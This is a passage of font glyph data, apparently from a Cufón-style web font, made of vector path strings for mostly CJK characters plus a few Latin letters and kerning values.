,38r75,0r0,31r-75,0v5,32,33,56,83,72xm279,-77v-27,20,-58,25,-124,24r0,103r-40,0r0,-102r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-154r40,0r0,329r-40,0r0,-131"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm16,-192v-9,-84,110,-114,152,-55r52,0r0,-28r38,0r0,178r-38,0r0,-41r-51,0v-42,58,-163,30,-153,-54xm182,-218v4,16,4,35,0,51r38,0r0,-51r-38,0xm100,-139v29,1,45,-22,45,-53v0,-31,-15,-55,-45,-54v-30,0,-45,24,-45,54v0,30,16,53,45,53xm284,-74v-2,57,23,82,63,105r-20,28v-21,-8,-56,-44,-62,-65v-6,22,-42,55,-63,65v-21,-8,-56,-44,-62,-65v-5,23,-41,56,-62,65r-20,-28v40,-23,65,-47,63,-105r38,0v-2,43,12,69,43,93v31,-24,46,-51,44,-93r38,0"},{},{"d":"91,-162v-50,2,-20,-72,-28,-112r234,0r0,30r-195,0v2,20,-9,53,14,52r182,0r0,30r-207,0xm199,-69v46,3,81,24,81,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,36,-65,81,-68r0,-31r-142,0r0,-30r322,0r0,30r-142,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{"d":"135,-282v49,0,86,22,86,66v0,44,-38,67,-86,66v-48,0,-86,-23,-86,-66v0,-43,37,-66,86,-66xm135,-176v26,0,46,-14,46,-40v0,-26,-20,-40,-46,-40v-26,0,-46,15,-46,40v0,25,21,40,46,40xm279,-51r-75,0r0,-27r75,0r0,-197r40,0r0,249r-40,0r0,-25xm244,-112v-24,8,-57,12,-91,12r0,52r-40,0r0,-52r-85,0r0,-28v70,-1,152,4,212,-6xm111,53v-39,3,-19,-50,-24,-81r40,0v3,19,-9,53,13,53r193,0r0,28r-222,0"},{},{"d":"261,-136v-18,21,-91,32,-120,13v-35,12,-112,31,-112,-27r0,-121r82,0r0,31r-42,0r0,81v2,27,43,13,65,11r0,-123r85,0r0,31r-46,0r0,78v0,10,5,15,13,15v36,4,75,-3,75,-28r0,-100r39,0r0,68r54,0r0,31r-54,0r0,78r-39,0r0,-38xm250,-4v-4,14,-46,63,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-28,67,-57,64,-109r37,0v-2,44,12,71,44,96v32,-25,45,-51,43,-96r37,0v-2,59,24,86,64,109r-20,26v-21,-9,-56,-41,-62,-63"},{},{},{},{},{"d":"124,-109v-66,0,-108,-59,-69,-108r-36,0r0,-29r85,0r0,-41r40,0r0,41r84,0r0,29r-35,0v7,8,12,17,14,28r70,0r0,-86r40,0r0,166r-40,0r0,-52r-71,0v-9,33,-38,52,-82,52xm124,-139v24,0,46,-14,46,-37v0,-23,-23,-37,-46,-37v-24,-1,-46,14,-46,37v0,23,22,37,46,37xm121,58v-45,5,-25,-52,-29,-87r185,0v-1,-12,4,-28,-10,-28r-175,0r0,-29r210,0v11,0,17,5,17,16r-5,69r-182,0v1,13,-4,30,11,30r182,0r0,29r-204,0"},{},{},{"d":"169,-172r-135,0r0,-30r135,0v0,-18,4,-40,-15,-40r-118,0r0,-30r153,0v16,0,23,8,22,24r-6,110r-36,0r0,-34xm261,-98v-36,35,-155,19,-241,23r0,-30r59,0r0,-46r38,0r0,46v73,-1,94,3,130,-9v11,-4,14,-13,14,-24r0,-137r40,0r0,89r52,0r0,31r-52,0r0,124r-40,0r0,-67xm93,53v-40,0,-16,-62,-22,-95r40,0v4,22,-11,65,13,65r190,0r0,30r-221,0"},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-78r-74,0r0,-30r74,0r0,-68r40,0r0,176xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-29,82,-61,80,-116r-70,0r0,-31r180,0r0,31r-69,0v-2,54,24,85,78,112xm224,-46v10,41,60,65,109,74r-13,29v-43,-4,-101,-35,-116,-66v-14,31,-74,62,-117,66r-12,-29v50,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{"d":"159,-73v31,-2,53,-7,53,-32r0,-170r39,0r0,105r37,0r0,-105r40,0r0,329r-40,0r0,-193r-37,0r0,189r-39,0r0,-115v-31,35,-122,21,-189,24r0,-31r30,0v-5,-45,-2,-115,-3,-168r-26,0r0,-30r161,0r0,30r-23,0xm88,-72r36,0r1,-168r-37,0r0,168"},{},{"d":"306,-101v-51,-9,-108,-44,-126,-82v-15,41,-75,73,-126,82r-13,-30v62,-15,111,-45,118,-107r-105,0r0,-30r251,0r0,30r-104,0v3,52,42,88,118,107xm341,-12r-322,0r0,-30r141,0r0,-71r40,0r0,71r141,0r0,30"},{},{},{},{},{},{"d":"326,-94r-39,0r0,-79r-43,0r0,78r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,181xm20,-120v49,-32,67,-72,65,-151r40,0v-2,68,17,115,61,145r-20,24v-25,-14,-52,-45,-61,-75v-8,34,-35,65,-63,81xm287,-26v0,-10,-3,-14,-13,-14r-180,0r0,-31r213,0v14,0,22,7,21,22r-7,103r-34,0r0,-80"},{},{},{},{"d":"215,-247r-7,94r-36,0r0,-71v0,-11,-5,-16,-15,-16r-118,0r0,-31r153,0v16,0,24,8,23,24xm261,-111v-37,36,-151,19,-241,23r0,-30r62,0r0,-69r39,0r0,69v73,-3,91,5,126,-14v9,-5,14,-13,14,-21r0,-122r40,0r0,91r52,0r0,31r-52,0r0,118r-40,0r0,-76xm94,49v-41,0,-16,-65,-23,-100r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,94r-37,0r0,-70v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-99r-322,0r0,-30r112,0r0,-63r39,0r0,63r171,0r0,30xm200,-74v-3,62,58,90,111,103r-13,28v-44,-1,-107,-39,-118,-72v-10,33,-75,70,-118,72r-13,-28v57,-11,114,-39,111,-103r40,0"},{},{"d":"324,54r-38,0r0,-329r38,0r0,329xm147,-270v19,0,22,4,23,22v0,25,-2,49,-7,70r49,0r0,-97r38,0r0,325r-38,0r0,-198r-58,0v-17,48,-50,91,-101,127r-25,-25v42,-31,70,-66,85,-105v-27,5,-55,2,-85,3r0,-30r93,0v1,-19,17,-62,-9,-62r-80,0r0,-30r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-275v1,61,58,84,116,98r-13,29v-46,-4,-108,-37,-123,-69v-18,37,-71,60,-122,69r-12,-29v59,-14,112,-36,113,-98r41,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{"d":"354,-171r-56,0r0,73r-40,0r0,-177r40,0r0,73r56,0r0,31xm222,-133r-15,27v-41,-12,-69,-31,-84,-60v-14,33,-43,56,-87,70r-17,-28v53,-21,80,-51,81,-89r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v1,33,27,60,79,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm184,-271v19,0,24,5,24,23v0,97,-66,137,-154,167r-15,-27v49,-18,83,-39,103,-64v-35,4,-66,1,-103,2r0,-29r119,0v4,-14,13,-42,-8,-42r-107,0r0,-30r141,0xm217,-91v54,0,98,28,98,78v0,50,-45,77,-98,77v-55,0,-97,-26,-97,-77v1,-50,42,-78,97,-78xm217,31v31,0,58,-15,58,-44v1,-29,-27,-45,-58,-45v-31,0,-58,17,-58,45v0,28,28,44,58,44"},{},{},{},{},{"d":"142,-244r1,64r79,0r1,-64r-81,0xm104,-180r-1,-64r-44,0r0,-30r247,0r0,30r-44,0r-1,64r42,0r0,31r-241,0r0,-31r42,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-19,0,-23,-4,-23,-22r0,-78r40,0r-1,57v0,9,4,13,13,13r189,0r0,30r-218,0"},{},{"d":"118,-101v-43,0,-71,2,-71,-40r0,-130r162,0r0,29r-122,0r0,39r118,0r0,28r-118,0r0,25v3,25,25,18,57,18v62,0,88,0,118,-15v24,-24,6,-86,12,-128r39,0r0,180r-39,0r0,-35v-33,27,-80,29,-156,29xm132,-10v1,17,-6,38,14,38r127,0r0,-38r-141,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r40,0r0,35r141,0r0,-35r40,0r0,133r-195,0"},{},{},{},{},{},{},{},{},{"d":"201,-276v1,60,56,80,115,93r-12,30v-51,-7,-103,-33,-123,-68v-20,37,-70,60,-123,68r-12,-30v78,-18,115,-43,113,-93r42,0xm341,-97r-141,0r0,39r-40,0r0,-39r-141,0r0,-30r322,0r0,30xm200,-46v-1,48,62,69,110,76r-10,27v-42,2,-112,-29,-120,-60v-11,31,-74,61,-120,60r-10,-27v51,-8,110,-26,110,-76r40,0"},{},{},{},{},{},{"d":"127,-104v41,2,85,-3,85,-32r0,-139r39,0r0,88r36,0r0,-88r39,0r0,240r-39,0r0,-122r-36,0r0,121r-39,0r0,-62v-29,32,-117,23,-186,25r0,-30r63,0r0,-38v-34,-6,-57,-32,-57,-70v-1,-45,30,-71,76,-71v46,0,76,27,76,71v0,38,-23,64,-57,70r0,37xm108,-171v23,0,37,-16,37,-40v0,-23,-15,-39,-37,-39v-22,0,-37,16,-37,39v0,24,15,40,37,40xm335,53r-233,0v-39,0,-16,-61,-22,-94r40,0v4,22,-11,64,13,64r202,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-276v-2,60,19,83,59,107r-18,24v-32,-15,-53,-36,-62,-64v-8,28,-35,54,-61,66v-26,-12,-53,-37,-62,-66v-7,27,-27,48,-61,64r-19,-24v41,-25,61,-46,59,-107r42,0v-2,44,11,72,41,96v30,-24,42,-52,40,-96r42,0xm341,-86r-135,0r0,67r-39,0r0,-67r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,70,14,70r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-93r-39,0r0,-81r-41,0r0,80r-40,0r0,-181r40,0r0,71r41,0r0,-71r39,0r0,182xm24,-119v40,-29,61,-57,60,-121r-49,0r0,-31r138,0r0,31r-49,0v-2,54,17,86,60,115r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm307,-70v16,1,21,5,21,22r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{},{},{},{},{},{},{"d":"352,-81r-57,0r0,135r-39,0r0,-329r39,0r0,56r57,0r0,31r-57,0r0,76r57,0r0,31xm176,-270v19,1,23,5,24,24v1,94,-47,169,-145,223r-23,-27v51,-30,87,-65,107,-104v-35,6,-71,2,-109,3r0,-31r121,0v3,-18,17,-57,-7,-57r-111,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-143v-25,20,-68,22,-129,23r0,61r-40,0r0,-61r-80,0r0,-29r153,-1r0,-74v0,-11,-5,-16,-15,-16r-111,0r0,-31r146,0v16,0,24,8,23,24r-7,95v31,-1,60,-12,60,-30r0,-93r40,0r0,238r-40,0r0,-106xm109,53v-43,2,-17,-61,-24,-95r40,0v4,23,-11,65,14,65r194,0r0,30r-224,0"},{"d":"80,-130v70,20,114,33,118,100v5,84,-83,110,-168,93r0,-27v66,3,128,-2,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0","w":230},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm149,-240v-2,58,37,86,82,105r-17,28v-34,-12,-71,-37,-85,-67v-12,32,-53,62,-88,74r-18,-29v48,-20,85,-50,84,-111r-71,0r0,-31r184,0r0,31r-71,0xm218,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm152,-271v-2,77,26,108,80,135r-19,28v-34,-12,-68,-42,-82,-72v-11,35,-48,64,-83,79r-19,-29v58,-31,82,-59,81,-141r42,0xm218,-91v55,0,97,29,97,78v0,50,-43,77,-97,77v-54,0,-97,-26,-97,-77v0,-50,42,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,29,27,47,58,47"},{},{},{},{},{},{"d":"26,-193v0,-105,179,-112,187,-15r64,0r0,-67r40,0r0,176r-40,0r0,-78r-64,0v-7,42,-45,68,-93,69v-53,1,-94,-34,-94,-85xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-54,-55,-54v-31,0,-54,23,-54,54v-1,31,23,54,54,54xm343,33r-20,26v-21,-7,-56,-43,-62,-64v-6,21,-42,57,-63,64v-21,-8,-56,-43,-62,-64v-6,21,-42,57,-63,64r-19,-26v45,-27,65,-58,63,-109r37,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,81,64,109"},{},{},{},{},{},{},{},{},{"d":"354,-174r-54,0r0,92r-40,0r0,-193r40,0r0,71r54,0r0,30xm98,-240v-2,40,6,67,27,96v19,-27,26,-56,24,-96r-51,0xm189,-240v-3,52,17,94,44,119r-26,22v-14,-12,-33,-43,-37,-65v-4,25,-26,55,-44,69v-18,-12,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v32,-34,46,-72,44,-127r-35,0r0,-31r201,0r0,31r-35,0xm207,-77v-3,61,57,94,109,106r-13,28v-42,-1,-106,-44,-115,-77v-8,35,-74,78,-117,77r-12,-28v55,-12,111,-44,108,-106r40,0"},{"d":"226,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0","w":228,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-282v47,0,84,18,85,61v0,43,-37,62,-85,62v-48,0,-86,-19,-86,-62v0,-42,39,-61,86,-61xm139,-188v26,0,46,-11,46,-33v0,-22,-21,-33,-46,-33v-25,0,-46,11,-46,33v0,22,20,33,46,33xm279,-134v-23,18,-66,25,-125,25r0,44r-39,0r0,-43r-88,0r0,-29r194,-2v89,1,50,-68,58,-136r40,0r0,199r-40,0r0,-58xm217,-69v55,0,96,17,97,66v0,49,-42,67,-97,67v-55,0,-96,-19,-96,-67v0,-49,42,-66,96,-66xm217,35v30,0,57,-11,57,-38v0,-27,-26,-37,-57,-37v-31,0,-57,11,-57,37v0,26,27,38,57,38"},{},{"d":"130,-155v36,0,70,42,100,42v21,0,35,-11,40,-31r28,0v-3,33,-32,58,-68,58v-35,0,-70,-42,-100,-41v-21,0,-35,10,-40,30r-28,0v2,-33,33,-58,68,-58"},{},{},{},{},{},{"d":"145,-156r0,38r70,0r0,-38v-22,5,-49,5,-70,0xm180,-291v53,0,97,22,99,70v0,20,-8,37,-25,49r0,54r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-47,-4,-119,75,-119xm180,-181v30,0,58,-13,58,-40v0,-28,-28,-41,-58,-41v-31,0,-58,13,-58,41v0,27,28,40,58,40xm180,-69v54,0,100,19,100,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-49,46,-68,100,-68xm120,-1v0,54,120,54,120,0v0,-52,-120,-54,-120,0"},{"d":"160,-146v-36,-5,-98,17,-98,-26r0,-103r236,0r0,27r-196,0r0,24r191,0r0,26r-191,0v0,13,-1,25,13,25r184,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm180,-65v54,0,100,18,100,66v0,47,-46,66,-100,66v-54,0,-100,-18,-100,-66v0,-47,46,-66,100,-66xm120,1v1,50,119,50,120,0v0,-27,-29,-37,-60,-37v-31,0,-60,9,-60,37"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm149,-240v-3,62,36,92,82,113r-16,28v-34,-11,-71,-40,-85,-69v-12,32,-54,64,-89,75r-17,-28v50,-20,86,-53,83,-119r-70,0r0,-31r183,0r0,31r-71,0xm219,-77v-4,61,57,93,109,105r-13,29v-42,-1,-107,-43,-116,-75v-9,33,-74,74,-117,75r-12,-29v55,-11,112,-42,109,-105r40,0"},{},{},{},{},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm154,-271v36,-2,15,52,13,73r47,0r0,-77r39,0r0,183r-39,0r0,-75r-58,0v-18,37,-52,66,-100,90r-18,-25v37,-19,63,-42,78,-69v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,12,-43,-8,-43r-79,0r0,-30r114,0xm328,-46r-7,100r-35,0r0,-77v0,-10,-5,-14,-15,-14r-181,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-7,-27,-27r0,-89r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-2,-21,8,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm341,-99r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-52v-4,53,61,74,111,81r-13,28v-43,0,-109,-32,-118,-63v-10,32,-75,63,-119,63r-12,-28v50,-6,114,-29,111,-81r40,0"},{},{},{},{},{"d":"30,-205v63,-13,150,-26,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,26,-128,-39v3,-55,73,-62,125,-77v2,-40,-1,-60,-45,-60r-66,0r0,-21xm141,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71","w":216,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{},{},{},{},{"d":"306,-147v-46,-2,-105,-27,-125,-54v-21,29,-78,49,-127,54r-8,-29v64,-8,100,-26,110,-53r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v10,27,47,44,111,53xm341,-90r-322,0r0,-28r141,0r0,-39r40,0r0,39r141,0r0,28xm180,-71v55,0,100,21,100,70v0,49,-46,68,-100,68v-54,0,-100,-19,-100,-68v0,-49,46,-70,100,-70xm180,38v32,0,60,-12,60,-39v0,-53,-121,-54,-120,0v0,27,29,39,60,39"},{},{},{},{},{},{},{},{"d":"136,-139v-60,7,-96,-47,-64,-92r-37,0r0,-27r82,0r0,-33r39,0r0,33r80,0r0,27r-36,0v32,44,-3,100,-64,92xm136,-165v21,0,38,-12,38,-30v0,-19,-17,-31,-38,-31v-21,0,-37,12,-37,31v0,19,17,30,37,30xm279,-46r-75,0r0,-27r75,0r0,-202r40,0r0,253r-40,0r0,-24xm245,-103v-25,8,-58,12,-92,12r0,48r-40,0r0,-48r-86,0r0,-28v72,-1,153,4,215,-6xm111,53v-37,3,-20,-46,-24,-76r40,0v2,19,-8,48,14,48r192,0r0,28r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-142v47,0,78,1,78,-38r0,-95r39,0r0,64r38,0r0,-64r39,0r0,172r-39,0r0,-77r-38,0r0,76r-39,0r0,-34v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-61r93,0v0,-16,4,-37,-13,-36r-79,0r0,-28r113,0v37,2,10,62,15,92r-90,0v-6,44,19,37,58,37xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-12,4,-28,-9,-28r-180,0r0,-28r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-91r237,0r0,30r-197,0v3,21,-10,57,14,57r187,0r0,31r-214,0"},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-26r0,-136r242,0r0,31r-203,0r0,87v0,9,5,14,14,14r190,0r0,30r-102,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm282,-61v15,0,20,4,19,20r-6,95r-35,0r0,-70v-1,-27,-45,-10,-69,-15r0,-18r-21,0r-5,103r-36,0r0,-70v-1,-28,-48,-10,-72,-15r0,-30r103,1r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,38r82,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-152r-202,0r0,-31r202,0v-3,-20,9,-56,-14,-56r-186,0r0,-31r222,0v17,0,24,8,23,24r-12,153r-33,0r0,-59xm341,-14r-322,0r0,-30r114,0r0,-70r40,0r0,70r168,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-57,0r0,76r-40,0r0,-176r40,0r0,69r57,0r0,31xm177,-271v18,0,23,6,23,23v0,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,6,-66,2,-103,3r0,-30r120,0v5,-14,12,-40,-9,-40r-107,0r0,-30r141,0xm121,-11v1,17,-5,39,14,39r122,0r0,-39r-136,0xm107,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,36r136,0r0,-36r40,0r0,135r-190,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-74r-56,0r0,128r-40,0r0,-329r40,0r0,65r56,0r0,31r-56,0r0,74r56,0r0,31xm139,-209v-2,78,37,123,86,157r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-28v60,-42,87,-86,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"218,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97","w":217},{},{},{},{},{},{},{},{},{},{"d":"218,-133v-13,20,-75,30,-95,10v-33,14,-96,29,-96,-27r0,-120r67,0r0,30r-31,0r0,81v0,27,35,14,54,11r0,-122r72,0r0,30r-36,0r0,80v-2,26,46,16,58,7v15,-27,4,-83,7,-122r37,0r0,68r34,0r0,-68r39,0r0,183r-39,0r0,-84r-34,0r0,83r-37,0r0,-40xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{"d":"139,-46v62,0,122,2,122,-39r0,-190r40,0r0,111r52,0r0,30r-52,0r0,188r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-57v-46,-6,-78,-36,-78,-87v0,-55,40,-89,97,-89v57,0,96,33,95,89v0,50,-29,81,-75,87r0,57xm119,-131v35,0,57,-25,57,-59v0,-34,-23,-58,-57,-58v-34,0,-57,23,-57,58v0,35,22,59,57,59"},{},{},{},{},{},{"d":"261,-119v-37,35,-154,20,-240,23r0,-26r84,0r0,-25v-51,-3,-70,-46,-47,-83r-35,0r0,-27r82,0r0,-34r40,0r0,34r80,0r0,27r-33,0v23,36,4,81,-47,83r0,25v59,0,116,2,116,-38r0,-115r40,0r0,76r52,0r0,29r-52,0r0,78r-40,0r0,-27xm125,-171v21,0,38,-10,38,-29v0,-18,-17,-28,-38,-28v-21,0,-39,10,-39,28v0,18,18,29,39,29xm103,58v-43,5,-27,-44,-30,-78r188,0v0,-12,3,-25,-10,-25r-178,0r0,-27r213,0v33,2,8,52,12,78r-185,0v1,11,-4,25,10,25r187,0r0,27r-207,0"},{"d":"317,-97r-40,0r0,-96r-74,0r0,-31r74,0r0,-51r40,0r0,178xm145,-272v-3,78,26,116,80,142r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-29,83,-60,80,-146r43,0xm279,-74v-1,59,23,84,64,107r-20,26v-21,-9,-56,-39,-62,-60v-4,18,-45,56,-63,60v-21,-9,-56,-39,-62,-60v-6,22,-42,51,-62,60r-20,-26v41,-24,65,-47,64,-107r36,0v-2,44,12,70,45,95v32,-24,46,-51,44,-95r36,0"},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-28,-1,-59,-1,-88r-48,0r0,-31r258,0r0,31r-48,0r-1,88r45,0r0,31r-250,0r0,-31r45,0xm341,-51r-141,0r0,106r-40,0r0,-106r-141,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"78,-140v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-43,-13,-42r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,191r-40,0r0,-53r-77,0r0,-29r77,0r0,-42r-74,0r-1,37r-124,0r0,31xm302,-62v13,0,16,5,16,17r-5,103r-195,0v-20,0,-27,-6,-27,-26r0,-94r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{},{"d":"326,-90r-39,0r0,-78r-39,0r0,77r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-24,57,-46,60,-98r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm328,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-178,0r0,-31r213,0v14,0,22,7,21,22"},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-61,-3,-83,-52,-55,-94r-52,0r0,-28r108,0r0,-35r39,0r0,35r106,0r0,28r-51,0v28,41,6,92,-55,94r0,25r141,0r0,28xm180,-158v25,0,47,-11,48,-32v-1,-42,-95,-42,-96,0v0,21,23,32,48,32xm180,-60v55,0,100,17,100,64v0,46,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-46,46,-64,100,-64xm120,4v0,49,119,49,120,0v0,-27,-29,-37,-60,-36v-31,0,-60,9,-60,36"},{},{},{},{},{},{},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128,"k":{"Y":27,"W":18}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-150v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v69,-11,106,-33,111,-65r-100,0r0,-30r243,0r0,30r-100,0v6,33,44,54,112,65xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v1,16,-5,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,30r155,0r0,-30r39,0r0,126r-207,0"},{},{},{},{"d":"140,-245r0,61r80,0r1,-61r-81,0xm102,-184v-2,-18,-2,-40,-2,-61r-43,0r0,-30r247,0r0,30r-44,0r-1,61r42,0r0,30r-242,0r0,-30r43,0xm284,-58v13,0,16,5,16,17r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-90r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,10,-56,-10,-56r-146,0v3,20,-10,56,14,56r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-79,0r0,-31r116,0xm341,-98r-322,0r0,-31r146,0r0,-63r38,0r0,63r138,0r0,31xm129,-275v13,0,14,4,14,19r-6,97r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm182,-78v57,0,100,23,100,73v0,50,-43,72,-100,72v-56,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm182,38v32,0,59,-15,59,-43v0,-28,-27,-43,-59,-43v-32,0,-59,14,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"354,-179r-56,0r0,80r-40,0r0,-176r40,0r0,65r56,0r0,31xm222,-135r-17,28v-42,-14,-69,-37,-83,-67v-12,33,-51,62,-87,73r-18,-28v58,-26,86,-55,83,-111r-71,0r0,-31r183,0r0,31r-72,0v-2,53,24,78,82,105xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"329,54r-38,0r0,-329r38,0r0,329xm262,50r-38,0r0,-137r-38,0r0,-30r38,0r0,-44r-38,0r0,-30r38,0r0,-84r38,0r0,325xm101,-55v-76,0,-96,-104,-58,-155r-29,0r0,-30r67,0r0,-44r39,0r0,44r66,0r0,30r-28,0v38,50,18,155,-57,155xm140,-145v0,-39,-13,-58,-39,-58v-26,0,-40,19,-40,58v0,39,14,58,40,58v26,0,39,-19,39,-58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-132r-56,